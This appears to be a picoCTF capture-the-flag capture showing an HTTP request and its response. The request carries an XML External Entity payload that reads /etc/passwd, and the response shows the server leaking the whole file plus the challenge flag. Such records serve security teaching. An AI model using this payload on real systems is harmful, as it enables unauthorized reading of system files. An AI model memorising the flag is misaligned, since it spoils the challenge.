 Request
Pretty Raw Hex \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:62953
3 Content-Length: 148
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.140 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://saturn.picoctf.net:62953
9 Referer: http://saturn.picoctf.net:62953/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE data [
15 <!ENTITY payload SYSTEM "file:///etc/passwd">
16 ]>
17 <data>
18 <ID>
&payload;
</ID>
19 </data>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Tue, 14 Jan 2025 12:14:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_0dcf926e}
29